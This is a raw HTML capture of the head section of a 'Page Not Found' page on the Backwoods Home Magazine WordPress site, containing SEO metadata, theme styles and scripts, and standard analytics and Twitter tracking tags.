

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/errors/offer-expired/
body_size: 24390
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Page Not Found - Backwoods Home Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.backwoodshome.com/bhm/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.backwoodshome.com/errors/offer-expired/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Page Not Found - Backwoods Home Magazine" />
	<meta property="og:url" content="https://www.backwoodshome.com/errors/offer-expired/" />
	<meta property="og:site_name" content="Backwoods Home Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/bhmag/" />
	<meta property="article:modified_time" content="2019-06-24T01:36:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@backwoodshome" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.backwoodshome.com/errors/offer-expired/","url":"https://www.backwoodshome.com/errors/offer-expired/","name":"Page Not Found - Backwoods Home Magazine","isPartOf":{"@id":"https://www.backwoodshome.com/#website"},"datePublished":"2016-02-16T21:59:23+00:00","dateModified":"2019-06-24T01:36:35+00:00","breadcrumb":{"@id":"https://www.backwoodshome.com/errors/offer-expired/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.backwoodshome.com/errors/offer-expired/"]}]},{"@type":"BreadcrumbList","@id":"https://www.backwoodshome.com/errors/offer-expired/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backwoodshome.com/"},{"@type":"ListItem","position":2,"name":"Errors","item":"https://www.backwoodshome.com/errors/"},{"@type":"ListItem","position":3,"name":"Page Not Found"}]},{"@type":"WebSite","@id":"https://www.backwoodshome.com/#website","url":"https://www.backwoodshome.com/","name":"Backwoods Home Magazine","description":"Practical ideas for self-reliant living","publisher":{"@id":"https://www.backwoodshome.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backwoodshome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.backwoodshome.com/#organization","name":"Backwoods Home Magazine","url":"https://www.backwoodshome.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/logo/image/","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","width":1306,"height":631,"caption":"Backwoods Home Magazine"},"image":{"@id":"https://www.backwoodshome.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bhmag/","https://x.com/backwoodshome"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Feed" href="https://www.backwoodshome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Comments Feed" href="https://www.backwoodshome.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backwoodshome.com\/bhm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mwai_chatbot_theme_chatgpt-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/chatgpt.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_timeless-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.backwoodshome.com/bhm/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650" id="mwai_chatbot-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.backwoodshome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backwoodshome.com/wp-json/wp/v2/pages/84222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backwoodshome.com/bhm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.backwoodshome.com/?p=84222' />
<link rel="alternate" type="application/json+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Ferrors%2Foffer-expired%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Ferrors%2Foffer-expired%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.backwoodshome.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.backwoodshome.com\/bhm\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="58a712ff48";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style id="sccss"></style>
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Twitter universal website tag code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o1hd1');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


<meta name="google-site-verification" content="gnf4FsS0h8YHVZK9HW90qHO9_E8xLgvzIAaCnTsL7nA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
